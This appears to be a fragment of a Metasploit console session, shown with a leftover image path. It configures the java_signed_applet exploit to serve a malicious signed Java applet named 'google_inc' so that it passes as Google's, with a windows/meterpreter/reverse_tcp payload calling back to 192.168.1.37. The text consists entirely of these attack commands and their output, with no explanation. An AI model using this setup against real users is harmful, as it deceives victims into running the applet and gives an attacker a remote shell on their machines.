 msf exploit(java_signed_applet) > set APPLETNAME google_inc
APPLETNAME => google_inc
msf exploit(java_signed_applet) > set SRV
set SRVHOST  set SRVPORT
msf exploit(java_signed_applet) > set SRVHOST 192.168.1.37
SRVHOST => 192.168.1.37
msf exploit(java_signed_applet) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_signed_applet) > set URIPATH /
URIPATH => /
msf exploit(java_signed_applet) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(java_signed_applet) > set LHOST 192.168.1.37
LHOST => 192.168.1.37